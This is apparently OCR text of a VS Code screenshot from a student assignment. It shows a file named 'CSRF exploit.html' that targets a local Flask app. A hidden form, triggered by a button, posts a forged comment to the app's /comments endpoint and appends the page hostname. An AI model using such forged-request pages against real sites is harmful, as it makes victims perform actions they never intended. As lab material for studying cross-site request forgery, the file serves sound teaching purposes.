 CSRF exploit.html - Assignmnet 1 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER ···
CSRF exploit.html ×
B ···
ASSIGNMNET 1
CSRF exploit.html > html > body > div.container.text-center.mt-5 > button.btn.btn-danger.btn-lg.mt-3
> __pycache__
> docs
> myenv
> routes
> static
templates
admin_panel.html
base.html
comments.html
download.html
index.html
login.html
profile.html
quotes.html
search.html
sitemap.html
> venv
app.py
CSRF exploit.html
passwords.txt
trump.db
trump.sql
usernames.txt
3
> OUTLINE
1 <!DOCTYPE html>
2 <html lang="en">
3 <head>
4 <meta charset="UTF-8">
5 <meta name="viewport" content="width=device-width, initial-scale=1.0">
6 <title>CSRF Exploit</title>
7 <!-- Bootstrap CSS -->
8 <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.2/dist/css/bootstrap.min.css" rel="stylesheet">
9 </head>
10 <body>
11 <div class="container text-center mt-5">
12 <h1>CSRF Exploit Page</h1>
13 <p>Clicking the button below will post a comment on user behalf, including IP of this page.</p>
14
15 <!-- Hidden Form -->
16 <form id="csrfForm" method="POST" action="http://127.0.0.1:5000/comments">
17 <input type="hidden" name="username" value="CSRF Attacker">
18 <input type="hidden" id="comment" name="comment" value="This is a comment posted via CSRF.">
19 </form>
20
21 <!-- Button to Trigger CSRF -->
22 <button class="btn btn-danger btn-lg mt-3" onclick="submitCSRF()">Post Comment</button>
23 </div>
24
25 <script>
26 // Function to get the IP address of the host - can be replaced with server-side fetching logic
27 function getHostIP() {
28 return location.hostname; // Use the host's IP
29 }
30
31 // Function to submit the CSRF form with additional details
32 function submitCSRF() {
33 const form = document.getElementById('csrfForm');
34 const ip = getHostIP()// Example hardcoded IP or dynamically fetched.
35 const commentField = form.querySelector('input[name="comment"]');
36
37 // Ensure the comment is only appended once.
38 commentField.value = `This is a comment posted via CSRF. Page IP/Hostname: ${ip}`;
39
40 form.submit();
41 }
42 </script>
43 </body>
44 </html>